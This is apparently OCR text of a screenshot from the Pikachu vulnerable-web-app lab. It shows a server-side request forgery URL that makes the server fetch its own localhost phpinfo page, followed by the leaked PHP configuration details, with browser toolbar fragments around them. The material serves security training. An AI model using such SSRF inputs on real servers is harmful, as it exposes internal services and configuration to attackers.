 2.168.32.104/pikachu/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1/phpinfo.p
120%
搜索
点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 京东商城 京东商城 京东商城 外面的世界 论坛
绍
解
Site Scripting
ject
lusion
Filedownload
PHP Version 5.4.45
System Windows NT LAPTOP-0EM1DKNJ 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
Command "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantcli
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=stat
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration File